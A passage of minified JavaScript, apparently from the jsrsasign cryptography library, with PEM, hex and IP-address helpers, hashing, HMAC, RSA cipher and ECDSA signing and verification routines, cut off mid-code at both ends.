`}function Pe(t,e){if(t.indexOf("-----BEGIN ")==-1)throw"can't find PEM header: "+e;return e!==void 0?(t=t.replace(new RegExp("^[^]*-----BEGIN "+e+"-----"),""),t=t.replace(new RegExp("-----END "+e+"-----[^]*$"),"")):(t=t.replace(/^[^]*-----BEGIN [^-]+-----/,""),t=t.replace(/-----END [^-]+-----[^]*$/,"")),ja(t)}function Rh(t){if(t.length%2!=0)throw"input is not even length";if(t.match(/^[0-9A-Fa-f]+$/)==null)throw"input is not hexadecimal";for(var e=new ArrayBuffer(t.length/2),i=new DataView(e),n=0;n<t.length/2;n++)i.setUint8(n,parseInt(t.substr(n*2,2),16));return e}function Dh(t){for(var e="",i=new DataView(t),n=0;n<t.byteLength;n++)e+=("00"+i.getUint8(n).toString(16)).slice(-2);return e}function Rr(t){var e,i,n,r,s,o,a,l,u,p,m,h;if(h=t.match(/^(\d{2}|\d{4})(\d\d)(\d\d)(\d\d)(\d\d)(\d\d)(|\.\d+)Z$/),h)return u=h[1],e=parseInt(u),u.length===2&&(50<=e&&e<100?e=1900+e:0<=e&&e<50&&(e=2e3+e)),i=parseInt(h[2])-1,n=parseInt(h[3]),r=parseInt(h[4]),s=parseInt(h[5]),o=parseInt(h[6]),a=0,p=h[7],p!==""&&(m=(p.substr(1)+"00").substr(0,3),a=parseInt(m)),Date.UTC(e,i,n,r,s,o,a);throw new Error("unsupported zulu format: "+t)}function La(t){return Math.round(Rr(t)/1e3)}function kh(t){return new Date(Rr(t))}function Oh(t,e,i){var n,r=t.getUTCFullYear();if(e){if(r<1950||2049<r)throw"not proper year for UTCTime: "+r;n=(""+r).slice(-2)}else n=("000"+r).slice(-4);if(n+=("0"+(t.getUTCMonth()+1)).slice(-2),n+=("0"+t.getUTCDate()).slice(-2),n+=("0"+t.getUTCHours()).slice(-2),n+=("0"+t.getUTCMinutes()).slice(-2),n+=("0"+t.getUTCSeconds()).slice(-2),i){var s=t.getUTCMilliseconds();s!==0&&(s=("00"+s).slice(-3),s=s.replace(/0+$/g,""),n+="."+s)}return n+="Z",n}function Xi(t){return t.replace(/%/g,"")}function Yi(t){return t.replace(/(..)/g,"%$1")}function _r(t){var e="malformed IPv6 address";if(!t.match(/^[0-9A-Fa-f:]+$/))throw e;t=t.toLowerCase();var i=t.split(":").length-1;if(i<2)throw e;var n=":".repeat(7-i+2);t=t.replace("::",n);var r=t.split(":");if(r.length!=8)throw e;for(var s=0;s<8;s++)r[s]=("0000"+r[s]).slice(-4);return r.join("")}function Ar(t){if(!t.match(/^[0-9A-Fa-f]{32}$/))throw new Error("malformed IPv6 address: "+t);t=t.toLowerCase();var e=t.match(/.{1,4}/g);e=e.map(function(r){return r.replace(/^0+/,"")}),e=e.map(function(r){return r==""?"0":r}),t=":"+e.join(":")+":";var i=t.match(/:(0:){2,}/g);if(i==null)return t.slice(1,-1);var n=i.sort().slice(-1)[0];return t=t.replace(n.substr(0,n.length-1),":"),t.substr(0,2)!="::"&&(t=t.substr(1)),t.substr(-2,2)!="::"&&(t=t.substr(0,t.length-1)),t}function zi(t){var e=new Error("malformed hex value");if(!t.match(/^([0-9A-Fa-f][0-9A-Fa-f]){1,}$/))throw e;if(t.length==8){var i;try{return i=parseInt(t.substr(0,2),16)+"."+parseInt(t.substr(2,2),16)+"."+parseInt(t.substr(4,2),16)+"."+parseInt(t.substr(6,2),16),i}catch{throw e}}else if(t.length==16)try{return zi(t.substr(0,8))+"/"+Ca(t.substr(8))}catch{throw e}else{if(t.length==32)return Ar(t);if(t.length==64){try{return Ar(t.substr(0,32))+"/"+Ca(t.substr(32))}catch{throw e}return}else return t}}function Ca(t){var e=new Error("malformed mask"),i;try{i=new P(t,16).toString(2)}catch{throw e}if(!i.match(/^1*0*$/))throw e;return i.replace(/0+$/,"").length}function Dr(t){var e=new Error("malformed IP address");if(t=t.toLowerCase(t),!t.match(/^[0-9a-f.:/]+$/))throw e;if(t.match(/^[0-9.]+$/)){var i=t.split(".");if(i.length!==4)throw e;var n="";try{for(var r=0;r<4;r++){var s=parseInt(i[r]);n+=("0"+s.toString(16)).slice(-2)}return n}catch{throw e}}else if(t.match(/^[0-9.]+\/[0-9]+$/)){var o=t.split("/");return Dr(o[0])+Ia(parseInt(o[1]),32)}else{if(t.match(/^[0-9a-f:]+$/)&&t.indexOf(":")!==-1)return _r(t);if(t.match(/^[0-9a-f:]+\/[0-9]+$/)&&t.indexOf(":")!==-1){var o=t.split("/");return _r(o[0])+Ia(parseInt(o[1]),128)}else throw e}}function Ia(t,e){if(e==32&&t==0)return"00000000";if(e==128&&t==0)return"00000000000000000000000000000000";var i=Array(t+1).join("1")+Array(e-t+1).join("0");return new P(i,2).toString(16)}function kr(t){function e(r){var s=parseInt(r.substr(0,2),16),o=parseInt(r.substr(2),16);if(s==0&o<128)return String.fromCharCode(o);if(s<8){var a=192|(s&7)<<3|(o&192)>>6,l=128|o&63;return fe(a.toString(16)+l.toString(16))}var a=224|(s&240)>>4,l=128|(s&15)<<2|(o&192)>>6,u=128|o&63;return fe(a.toString(16)+l.toString(16)+u.toString(16))}var i=t.match(/.{4}/g),n=i.map(e);return n.join("")}function Qi(t){for(var e=encodeURIComponent(t),i="",n=0;n<e.length;n++)e[n]=="%"?(i=i+e.substr(n,3),n=n+2):i=i+"%"+Ze(e[n]);return i}function Nh(t){return t=t.replace(/\r\n/mg,`
`),t}function Bh(t){return t=t.replace(/\r\n/mg,`
`),t=t.replace(/\n/mg,`\r
`),t}c.lang.String.isInteger=function(t){return t.match(/^[0-9]+$/)?!0:!!t.match(/^-[0-9]+$/)};c.lang.String.isHex=function(t){return Ha(t)};function Ha(t){return!!(t.length%2==0&&(t.match(/^[0-9a-f]+$/)||t.match(/^[0-9A-F]+$/)))}c.lang.String.isBase64=function(t){return t=t.replace(/\s+/g,""),!!(t.match(/^[0-9A-Za-z+\/]+={0,3}$/)&&t.length%4==0)};c.lang.String.isBase64URL=function(t){return t.match(/[+/=]/)?!1:(t=pi(t),c.lang.String.isBase64(t))};function Or(t){return!!t.match(/^[0-9A-Za-z-_.]+$/)}c.lang.String.isIntegerArray=function(t){return t=t.replace(/\s+/g,""),!!t.match(/^\[[0-9,]+\]$/)};c.lang.String.isPrintable=function(t){return t.match(/^[0-9A-Za-z '()+,-./:=?]*$/)!==null};c.lang.String.isIA5=function(t){return t.match(/^[\x20-\x21\x23-\x7f]*$/)!==null};c.lang.String.isMail=function(t){return t.match(/^[A-Za-z0-9]{1}[A-Za-z0-9_.-]*@{1}[A-Za-z0-9_.-]{1,}\.[A-Za-z0-9]{1,}$/)!==null};function Cr(t){return t.length%2==1?"0"+t:t.substr(0,1)>"7"?"00"+t:t}function Mh(t){t=t.replace(/^\s*\[\s*/,""),t=t.replace(/\s*\]\s*$/,""),t=t.replace(/\s*/g,"");try{var e=t.split(/,/).map(function(i,n,r){var s=parseInt(i);if(s<0||255<s)throw"integer not in range 0-255";var o=("00"+s.toString(16)).slice(-2);return o}).join("");return e}catch(i){throw"malformed integer array string: "+i}}var jh=function(t,e){var i=t.length;t.length>e.length&&(i=e.length);for(var n=0;n<i;n++)if(t.charCodeAt(n)!=e.charCodeAt(n))return n;return t.length!=e.length?i:-1};function qa(t){var e=function(a){var l=a.toString(16);return l.length==1&&(l="0"+l),l},i=function(a){var l="",u=parseInt(a,10),p=u.toString(2),m=7-p.length%7;m==7&&(m=0);for(var h="",d=0;d<m;d++)h+="0";p=h+p;for(var d=0;d<p.length-1;d+=7){var g=p.substr(d,7);d!=p.length-7&&(g="1"+g),l+=e(parseInt(g,2))}return l};try{if(!t.match(/^[0-9.]+$/))return null;var n="",r=t.split("."),s=parseInt(r[0],10)*40+parseInt(r[1],10);n+=e(s),r.splice(0,2);for(var o=0;o<r.length;o++)n+=i(r[o]);return n}catch{return null}}function Zi(t){if(!Ha(t))return null;try{var e=[],i=t.substr(0,2),n=parseInt(i,16);e[0]=new String(Math.floor(n/40)),e[1]=new String(n%40);for(var r=t.substr(2),s=[],o=0;o<r.length/2;o++)s.push(parseInt(r.substr(o*2,2),16));for(var a=[],l="",o=0;o<s.length;o++)s[o]&128?l=l+Ui((s[o]&127).toString(2),7):(l=l+Ui((s[o]&127).toString(2),7),a.push(new String(parseInt(l,2))),l="");var u=e.join(".");return a.length>0&&(u=u+"."+a.join(".")),u}catch{return null}}var Ui=function(t,e,i){return i==null&&(i="0"),t.length>=e?t:new Array(e-t.length+1).join(i)+t};function Va(t){if(t.length%2!=0||(t=t.toLowerCase(),t.match(/^[0-9a-f]+$/)==null))return-1;try{var e=t.substr(0,2);if(e=="00")return parseInt(t.substr(2),16);var i=parseInt(e,16);if(i>7)return-1;var n=t.substr(2),r=parseInt(n,16).toString(2);r=="0"&&(r="00000000"),r=r.slice(0,0-i);var s=parseInt(r,2);return s==NaN?-1:s}catch{return-1}}function za(t){if(typeof t!="number"||t<0)return null;var e=Number(t).toString(2),i=8-e.length%8;i==8&&(i=0),e=e+Ui("",i,"0");var n=parseInt(e,2).toString(16);n.length%2==1&&(n="0"+n);var r="0"+i;return r+n}function Ua(t){if(typeof t!="string"||t.length%2!=0||!t.match(/^[0-9a-f]+$/))return null;try{var e=parseInt(t.substr(0,2),16);if(e<0||7<e)return null;for(var i=t.substr(2),n="",r=0;r<i.length;r+=2){var s=i.substr(r,2),o=parseInt(s,16).toString(2);o=("0000000"+o).slice(-8),n+=o}return n.substr(0,n.length-e)}catch{return null}}function Lh(t){if(typeof t!="string"||t.match(/^[01]+$/)==null)return null;try{var e=parseInt(t,2);return za(e)}catch{return null}}function Ki(t,e){for(var i=0,n=0;n<t.length;n++)i|=1<<e[t[n]];for(var r=i.toString(2),s="",n=r.length-1;n>=0;n--)s+=r[n];return s}function B(t,e){var i=function(){};i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t,t.superclass=e.prototype,e.prototype.constructor==Object.prototype.constructor&&(e.prototype.constructor=e)}(typeof c>"u"||!c)&&(c={});(typeof c.crypto>"u"||!c.crypto)&&(c.crypto={});c.crypto.Util=new function(){this.DIGESTINFOHEAD={sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",ripemd160:"3021300906052b2403020105000414"},this.DEFAULTPROVIDER={md5:"cryptojs",sha1:"cryptojs",sha224:"cryptojs",sha256:"cryptojs",sha384:"cryptojs",sha512:"cryptojs",ripemd160:"cryptojs",hmacmd5:"cryptojs",hmacsha1:"cryptojs",hmacsha224:"cryptojs",hmacsha256:"cryptojs",hmacsha384:"cryptojs",hmacsha512:"cryptojs",hmacripemd160:"cryptojs",MD5withRSA:"cryptojs/jsrsa",SHA1withRSA:"cryptojs/jsrsa",SHA224withRSA:"cryptojs/jsrsa",SHA256withRSA:"cryptojs/jsrsa",SHA384withRSA:"cryptojs/jsrsa",SHA512withRSA:"cryptojs/jsrsa",RIPEMD160withRSA:"cryptojs/jsrsa",MD5withECDSA:"cryptojs/jsrsa",SHA1withECDSA:"cryptojs/jsrsa",SHA224withECDSA:"cryptojs/jsrsa",SHA256withECDSA:"cryptojs/jsrsa",SHA384withECDSA:"cryptojs/jsrsa",SHA512withECDSA:"cryptojs/jsrsa",RIPEMD160withECDSA:"cryptojs/jsrsa",SHA1withDSA:"cryptojs/jsrsa",SHA224withDSA:"cryptojs/jsrsa",SHA256withDSA:"cryptojs/jsrsa",MD5withRSAandMGF1:"cryptojs/jsrsa",SHAwithRSAandMGF1:"cryptojs/jsrsa",SHA1withRSAandMGF1:"cryptojs/jsrsa",SHA224withRSAandMGF1:"cryptojs/jsrsa",SHA256withRSAandMGF1:"cryptojs/jsrsa",SHA384withRSAandMGF1:"cryptojs/jsrsa",SHA512withRSAandMGF1:"cryptojs/jsrsa",RIPEMD160withRSAandMGF1:"cryptojs/jsrsa"},this.CRYPTOJSMESSAGEDIGESTNAME={md5:z.algo.MD5,sha1:z.algo.SHA1,sha224:z.algo.SHA224,sha256:z.algo.SHA256,sha384:z.algo.SHA384,sha512:z.algo.SHA512,ripemd160:z.algo.RIPEMD160},this.getDigestInfoHex=function(t,e){if(typeof this.DIGESTINFOHEAD[e]>"u")throw"alg not supported in Util.DIGESTINFOHEAD: "+e;return this.DIGESTINFOHEAD[e]+t},this.getPaddedDigestInfoHex=function(t,e,i){var n=this.getDigestInfoHex(t,e),r=i/4;if(n.length+22>r)throw"key is too short for SigAlg: keylen="+i+","+e;for(var s="0001",o="00"+n,a="",l=r-s.length-o.length,u=0;u<l;u+=2)a+="ff";var p=s+a+o;return p},this.hashString=function(t,e){var i=new c.crypto.MessageDigest({alg:e});return i.digestString(t)},this.hashHex=function(t,e){var i=new c.crypto.MessageDigest({alg:e});return i.digestHex(t)},this.sha1=function(t){return this.hashString(t,"sha1")},this.sha256=function(t){return this.hashString(t,"sha256")},this.sha256Hex=function(t){return this.hashHex(t,"sha256")},this.sha512=function(t){return this.hashString(t,"sha512")},this.sha512Hex=function(t){return this.hashHex(t,"sha512")},this.isKey=function(t){return t instanceof $||t instanceof c.crypto.DSA||t instanceof c.crypto.ECDSA}};c.crypto.Util.md5=function(t){var e=new c.crypto.MessageDigest({alg:"md5",prov:"cryptojs"});return e.digestString(t)};c.crypto.Util.ripemd160=function(t){var e=new c.crypto.MessageDigest({alg:"ripemd160",prov:"cryptojs"});return e.digestString(t)};c.crypto.Util.SECURERANDOMGEN=new Ot;c.crypto.Util.getRandomHexOfNbytes=function(t){var e=new Array(t);return c.crypto.Util.SECURERANDOMGEN.nextBytes(e),Wi(e)};c.crypto.Util.getRandomBigIntegerOfNbytes=function(t){return new P(c.crypto.Util.getRandomHexOfNbytes(t),16)};c.crypto.Util.getRandomHexOfNbits=function(t){var e=t%8,i=(t-e)/8,n=new Array(i+1);return c.crypto.Util.SECURERANDOMGEN.nextBytes(n),n[0]=(255<<e&255^255)&n[0],Wi(n)};c.crypto.Util.getRandomBigIntegerOfNbits=function(t){return new P(c.crypto.Util.getRandomHexOfNbits(t),16)};c.crypto.Util.getRandomBigIntegerZeroToMax=function(t){for(var e=t.bitLength();;){var i=c.crypto.Util.getRandomBigIntegerOfNbits(e);if(t.compareTo(i)!=-1)return i}};c.crypto.Util.getRandomBigIntegerMinToMax=function(t,e){var i=t.compareTo(e);if(i==1)throw"biMin is greater than biMax";if(i==0)return t;var n=e.subtract(t),r=c.crypto.Util.getRandomBigIntegerZeroToMax(n);return r.add(t)};c.crypto.MessageDigest=function(t){var e=null,i=null,n=null;this.setAlgAndProvider=function(r,s){if(r=c.crypto.MessageDigest.getCanonicalAlgName(r),r!==null&&s===void 0&&(s=c.crypto.Util.DEFAULTPROVIDER[r]),":md5:sha1:sha224:sha256:sha384:sha512:ripemd160:".indexOf(r)!=-1&&s=="cryptojs"){try{this.md=c.crypto.Util.CRYPTOJSMESSAGEDIGESTNAME[r].create()}catch(o){throw"setAlgAndProvider hash alg set fail alg="+r+"/"+o}this.updateString=function(o){this.md.update(o)},this.updateHex=function(o){var a=z.enc.Hex.parse(o);this.md.update(a)},this.digest=function(){var o=this.md.finalize();return o.toString(z.enc.Hex)},this.digestString=function(o){return this.updateString(o),this.digest()},this.digestHex=function(o){return this.updateHex(o),this.digest()}}if(":sha256:".indexOf(r)!=-1&&s=="sjcl"){try{this.md=new sjcl.hash.sha256}catch(o){throw"setAlgAndProvider hash alg set fail alg="+r+"/"+o}this.updateString=function(o){this.md.update(o)},this.updateHex=function(o){var a=sjcl.codec.hex.toBits(o);this.md.update(a)},this.digest=function(){var o=this.md.finalize();return sjcl.codec.hex.fromBits(o)},this.digestString=function(o){return this.updateString(o),this.digest()},this.digestHex=function(o){return this.updateHex(o),this.digest()}}},this.updateString=function(r){throw"updateString(str) not supported for this alg/prov: "+this.algName+"/"+this.provName},this.updateHex=function(r){throw"updateHex(hex) not supported for this alg/prov: "+this.algName+"/"+this.provName},this.digest=function(){throw"digest() not supported for this alg/prov: "+this.algName+"/"+this.provName},this.digestString=function(r){throw"digestString(str) not supported for this alg/prov: "+this.algName+"/"+this.provName},this.digestHex=function(r){throw"digestHex(hex) not supported for this alg/prov: "+this.algName+"/"+this.provName},t!==void 0&&t.alg!==void 0&&(this.algName=t.alg,t.prov===void 0&&(this.provName=c.crypto.Util.DEFAULTPROVIDER[this.algName]),this.setAlgAndProvider(this.algName,this.provName))};c.crypto.MessageDigest.getCanonicalAlgName=function(t){return typeof t=="string"&&(t=t.toLowerCase(),t=t.replace(/-/,"")),t};c.crypto.MessageDigest.getHashLength=function(t){var e=c.crypto.MessageDigest,i=e.getCanonicalAlgName(t);if(e.HASHLENGTH[i]===void 0)throw"not supported algorithm: "+t;return e.HASHLENGTH[i]};c.crypto.MessageDigest.HASHLENGTH={md5:16,sha1:20,sha224:28,sha256:32,sha384:48,sha512:64,ripemd160:20};c.crypto.Mac=function(t){var e=null,i=null,n=null,r=null,s=null;this.setAlgAndProvider=function(o,a){if(o=o.toLowerCase(),o==null&&(o="hmacsha1"),o=o.toLowerCase(),o.substr(0,4)!="hmac")throw"setAlgAndProvider unsupported HMAC alg: "+o;a===void 0&&(a=c.crypto.Util.DEFAULTPROVIDER[o]),this.algProv=o+"/"+a;var l=o.substr(4);if(":md5:sha1:sha224:sha256:sha384:sha512:ripemd160:".indexOf(l)!=-1&&a=="cryptojs"){try{var u=c.crypto.Util.CRYPTOJSMESSAGEDIGESTNAME[l];this.mac=z.algo.HMAC.create(u,this.pass)}catch(p){throw"setAlgAndProvider hash alg set fail hashAlg="+l+"/"+p}this.updateString=function(p){this.mac.update(p)},this.updateHex=function(p){var m=z.enc.Hex.parse(p);this.mac.update(m)},this.doFinal=function(){var p=this.mac.finalize();return p.toString(z.enc.Hex)},this.doFinalString=function(p){return this.updateString(p),this.doFinal()},this.doFinalHex=function(p){return this.updateHex(p),this.doFinal()}}},this.updateString=function(o){throw"updateString(str) not supported for this alg/prov: "+this.algProv},this.updateHex=function(o){throw"updateHex(hex) not supported for this alg/prov: "+this.algProv},this.doFinal=function(){throw"digest() not supported for this alg/prov: "+this.algProv},this.doFinalString=function(o){throw"digestString(str) not supported for this alg/prov: "+this.algProv},this.doFinalHex=function(o){throw"digestHex(hex) not supported for this alg/prov: "+this.algProv},this.setPassword=function(o){if(typeof o=="string"){var a=o;(o.length%2==1||!o.match(/^[0-9A-Fa-f]+$/))&&(a=ut(o)),this.pass=z.enc.Hex.parse(a);return}if(typeof o!="object")throw"KJUR.crypto.Mac unsupported password type: "+o;var a=null;if(o.hex!==void 0){if(o.hex.length%2!=0||!o.hex.match(/^[0-9A-Fa-f]+$/))throw"Mac: wrong hex password: "+o.hex;a=o.hex}if(o.utf8!==void 0&&(a=Ji(o.utf8)),o.rstr!==void 0&&(a=ut(o.rstr)),o.b64!==void 0&&(a=ti(o.b64)),o.b64u!==void 0&&(a=_e(o.b64u)),a==null)throw"KJUR.crypto.Mac unsupported password type: "+o;this.pass=z.enc.Hex.parse(a)},t!==void 0&&(t.pass!==void 0&&this.setPassword(t.pass),t.alg!==void 0&&(this.algName=t.alg,t.prov===void 0&&(this.provName=c.crypto.Util.DEFAULTPROVIDER[this.algName]),this.setAlgAndProvider(this.algName,this.provName)))};c.crypto.Signature=function(t){var e=null,i=null,n=null,r=null,s=null,o=null,a=null,l=null,u=null,p=null,m=-1,h=null,d=null,g=null,f=null,y=null;if(this._setAlgNames=function(){var v=this.algName.match(/^(.+)with(.+)$/);v&&(this.mdAlgName=v[1].toLowerCase(),this.pubkeyAlgName=v[2].toLowerCase(),this.pubkeyAlgName=="rsaandmgf1"&&this.mdAlgName=="sha"&&(this.mdAlgName="sha1"))},this._zeroPaddingOfSignature=function(v,w){for(var b="",_=w/4-v.length,C=0;C<_;C++)b=b+"0";return b+v},this.setAlgAndProvider=function(v,w){if(this._setAlgNames(),w!="cryptojs/jsrsa")throw new Error("provider not supported: "+w);if(":md5:sha1:sha224:sha256:sha384:sha512:ripemd160:".indexOf(this.mdAlgName)!=-1){try{this.md=new c.crypto.MessageDigest({alg:this.mdAlgName})}catch(b){throw new Error("setAlgAndProvider hash alg set fail alg="+this.mdAlgName+"/"+b)}this.init=function(b,_){var C=null;try{_===void 0?C=oe.getKey(b):C=oe.getKey(b,_)}catch(D){throw"init failed:"+D}if(C.isPrivate===!0)this.prvKey=C,this.state="SIGN";else if(C.isPublic===!0)this.pubKey=C,this.state="VERIFY";else throw"init failed.:"+C},this.updateString=function(b){this.md.updateString(b)},this.updateHex=function(b){this.md.updateHex(b)},this.sign=function(){if(this.sHashHex=this.md.digest(),this.prvKey===void 0&&this.ecprvhex!==void 0&&this.eccurvename!==void 0&&c.crypto.ECDSA!==void 0&&(this.prvKey=new c.crypto.ECDSA({curve:this.eccurvename,prv:this.ecprvhex})),this.prvKey instanceof $&&this.pubkeyAlgName==="rsaandmgf1")this.hSign=this.prvKey.signWithMessageHashPSS(this.sHashHex,this.mdAlgName,this.pssSaltLen);else if(this.prvKey instanceof $&&this.pubkeyAlgName==="rsa")this.hSign=this.prvKey.signWithMessageHash(this.sHashHex,this.mdAlgName);else if(this.prvKey instanceof c.crypto.ECDSA)this.hSign=this.prvKey.signWithMessageHash(this.sHashHex);else if(this.prvKey instanceof c.crypto.DSA)this.hSign=this.prvKey.signWithMessageHash(this.sHashHex);else throw"Signature: unsupported private key alg: "+this.pubkeyAlgName;return this.hSign},this.signString=function(b){return this.updateString(b),this.sign()},this.signHex=function(b){return this.updateHex(b),this.sign()},this.verify=function(b){if(this.sHashHex=this.md.digest(),this.pubKey===void 0&&this.ecpubhex!==void 0&&this.eccurvename!==void 0&&c.crypto.ECDSA!==void 0&&(this.pubKey=new c.crypto.ECDSA({curve:this.eccurvename,pub:this.ecpubhex})),this.pubKey instanceof $&&this.pubkeyAlgName==="rsaandmgf1")return this.pubKey.verifyWithMessageHashPSS(this.sHashHex,b,this.mdAlgName,this.pssSaltLen);if(this.pubKey instanceof $&&this.pubkeyAlgName==="rsa")return this.pubKey.verifyWithMessageHash(this.sHashHex,b);if(c.crypto.ECDSA!==void 0&&this.pubKey instanceof c.crypto.ECDSA)return this.pubKey.verifyWithMessageHash(this.sHashHex,b);if(c.crypto.DSA!==void 0&&this.pubKey instanceof c.crypto.DSA)return this.pubKey.verifyWithMessageHash(this.sHashHex,b);throw"Signature: unsupported public key alg: "+this.pubkeyAlgName}}},this.init=function(v,w){throw"init(key, pass) not supported for this alg:prov="+this.algProvName},this.updateString=function(v){throw"updateString(str) not supported for this alg:prov="+this.algProvName},this.updateHex=function(v){throw"updateHex(hex) not supported for this alg:prov="+this.algProvName},this.sign=function(){throw"sign() not supported for this alg:prov="+this.algProvName},this.signString=function(v){throw"digestString(str) not supported for this alg:prov="+this.algProvName},this.signHex=function(v){throw"digestHex(hex) not supported for this alg:prov="+this.algProvName},this.verify=function(v){throw"verify(hSigVal) not supported for this alg:prov="+this.algProvName},this.initParams=t,t!==void 0&&(t.alg!==void 0&&(this.algName=t.alg,t.prov===void 0?this.provName=c.crypto.Util.DEFAULTPROVIDER[this.algName]:this.provName=t.prov,this.algProvName=this.algName+":"+this.provName,this.setAlgAndProvider(this.algName,this.provName),this._setAlgNames()),t.psssaltlen!==void 0&&(this.pssSaltLen=t.psssaltlen),t.prvkeypem!==void 0)){if(t.prvkeypas!==void 0)throw"both prvkeypem and prvkeypas parameters not supported";try{var e=oe.getKey(t.prvkeypem);this.init(e)}catch(v){throw"fatal error to load pem private key: "+v}}};c.crypto.Cipher=function(t){};c.crypto.Cipher.encrypt=function(t,e,i){if(e instanceof $&&e.isPublic){var n=c.crypto.Cipher.getAlgByKeyAndName(e,i);if(n==="RSA")return e.encrypt(t);if(n==="RSAOAEP")return e.encryptOAEP(t,"sha1");var r=n.match(/^RSAOAEP(\d+)$/);if(r!==null)return e.encryptOAEP(t,"sha"+r[1]);throw"Cipher.encrypt: unsupported algorithm for RSAKey: "+i}else throw"Cipher.encrypt: unsupported key or algorithm"};c.crypto.Cipher.decrypt=function(t,e,i){if(e instanceof $&&e.isPrivate){var n=c.crypto.Cipher.getAlgByKeyAndName(e,i);if(n==="RSA")return e.decrypt(t);if(n==="RSAOAEP")return e.decryptOAEP(t,"sha1");var r=n.match(/^RSAOAEP(\d+)$/);if(r!==null)return e.decryptOAEP(t,"sha"+r[1]);throw"Cipher.decrypt: unsupported algorithm for RSAKey: "+i}else throw"Cipher.decrypt: unsupported key or algorithm"};c.crypto.Cipher.getAlgByKeyAndName=function(t,e){if(t instanceof $){if(":RSA:RSAOAEP:RSAOAEP224:RSAOAEP256:RSAOAEP384:RSAOAEP512:".indexOf(e)!=-1)return e;if(e==null)return"RSA";throw"getAlgByKeyAndName: not supported algorithm name for RSAKey: "+e}throw"getAlgByKeyAndName: not supported algorithm name: "+e};c.crypto.OID=new function(){this.oidhex2name={"2a864886f70d010101":"rsaEncryption","2a8648ce3d0201":"ecPublicKey","2a8648ce380401":"dsa","2a8648ce3d030107":"secp256r1","2b8104001f":"secp192k1","2b81040021":"secp224r1","2b8104000a":"secp256k1","2b81040022":"secp384r1","2b81040023":"secp521r1","2a8648ce380403":"SHA1withDSA","608648016503040301":"SHA224withDSA","608648016503040302":"SHA256withDSA"}};(typeof c>"u"||!c)&&(c={});(typeof c.crypto>"u"||!c.crypto)&&(c.crypto={});c.crypto.ECDSA=function(t){var e="secp256r1",i=null,n=null,r=null,s=Error,o=P,a=ae,l=c.crypto.ECDSA,u=c.crypto.ECParameterDB,p=l.getName,m=j,h=m.getVbyListEx,d=m.isASN1HEX,g=new Ot,f=null;this.type="EC",this.isPrivate=!1,this.isPublic=!1;function y(v,w,b,_){for(var C=Math.max(w.bitLength(),_.bitLength()),D=v.add2D(b),S=v.curve.getInfinity(),E=C-1;E>=0;--E)S=S.twice2D(),S.z=o.ONE,w.testBit(E)?_.testBit(E)?S=S.add2D(D):S=S.add2D(v):_.testBit(E)&&(S=S.add2D(b));return S}this.getBigRandom=function(v){return new o(v.bitLength(),g).mod(v.subtract(o.ONE)).add(o.ONE)},this.setNamedCurve=function(v){this.ecparams=u.getByName(v),this.prvKeyHex=null,this.pubKeyHex=null,this.curveName=v},this.setPrivateKeyHex=function(v){this.isPrivate=!0,this.prvKeyHex=v},this.setPublicKeyHex=function(v){this.isPublic=!0,this.pubKeyHex=v},this.getPublicKeyXYHex=function(){var v=this.pubKeyHex;if(v.substr(0,2)!=="04")throw"this method supports uncompressed format(04) only";var w=this.ecparams.keycharlen;if(v.length!==2+w*2)throw"malformed public key hex length";var b={};return b.x=v.substr(2,w),b.y=v.substr(2+w),b},this.getShortNISTPCurveName=function(){var v=this.curveName;return v==="secp256r1"||v==="NIST P-256"||v==="P-256"||v==="prime256v1"?"P-256":v==="secp384r1"||v==="NIST P-384"||v==="P-384"?"P-384":v==="secp521r1"||v==="NIST P-521"||v==="P-521"?"P-521":null},this.generateKeyPairHex=function(){var v=this.ecparams.n,w=this.getBigRandom(v),b=this.ecparams.keycharlen,_=("0000000000"+w.toString(16)).slice(-b);this.setPrivateKeyHex(_);var C=this.generatePublicKeyHex();return{ecprvhex:_,ecpubhex:C}},this.generatePublicKeyHex=function(){var v=new o(this.prvKeyHex,16),w=this.ecparams.G.multiply(v),b=w.getX().toBigInteger(),_=w.getY().toBigInteger(),C=this.ecparams.keycharlen,D=("0000000000"+b.toString(16)).slice(-C),S=("0000000000"+_.toString(16)).slice(-C),E="04"+D+S;return this.setPublicKeyHex(E),E},this.signWithMessageHash=function(v){return this.signHex(v,this.prvKeyHex)},this.signHex=function(v,w){var b=new o(w,16),_=this.ecparams.n,C=new o(v.substring(0,this.ecparams.keycharlen),16);do var D=this.getBigRandom(_),S=this.ecparams.G,E=S.multiply(D),x=E.getX().toBigInteger().mod(_);while(x.compareTo(o.ZERO)<=0);var I=D.modInverse(_).multiply(C.add(b.multiply(x))).mod(_);return l.biRSSigToASN1Sig(x,I)},this.sign=function(v,w){var b=w,_=this.ecparams.n,C=o.fromByteArrayUnsigned(v);do var D=this.getBigRandom(_),S=this.ecparams.G,E=S.multiply(D),x=E.getX().toBigInteger().mod(_);while(x.compareTo(P.ZERO)<=0);var I=D.modInverse(_).multiply(C.add(b.multiply(x))).mod(_);return this.serializeSig(x,I)},this.verifyWithMessageHash=function(v,w){return this.verifyHex(v,w,this.pubKeyHex)},this.verifyHex=function(v,w,b){try{var _,C,D=l.parseSigHex(w);_=D.r,C=D.s;var S=a.decodeFromHex(this.ecparams.curve,b),E=new o(v.substring(0,this.ecparams.keycharlen),16);return this.verifyRaw(E,_,C,S)}catch{return!1}},this.verify=function(v,w,b){var _,C;if(Bitcoin.Util.isArray(w)){var D=this.parseSig(w);_=D.r,C=D.s}else if(typeof w=="object"&&w.r&&w.s)_=w.r,C=w.s;else throw"Invalid value for signature";var S;if(b instanceof ae)S=b;else if(Bitcoin.Util.isArray(b))S=a.decodeFrom(this.ecparams.curve,b);else throw"Invalid format for pubkey value, must be byte array or ECPointFp";var E=o.fromByteArrayUnsigned(v);return this.verifyRaw(E,_,C,S)},this.verifyRaw=function(v,w,b,_){var C=this.ecparams.n,D=this.ecparams.G;if(w.compareTo(o.ONE)<0||w.compareTo(C)>=0||b.compareTo(o.ONE)<0||b.compareTo(C)>=0)return!1;var S=b.modInverse(C),E=v.multiply(S).mod(C),x=w.multiply(S).mod(C),I=D.multiply(E).add(_.multiply(x)),T=I.getX().toBigInteger().mod(C);return T.equals(w)},this.serializeSig=function(v,w){var b=v.toByteArraySigned(),_=w.toByteArraySigned(),C=[];return 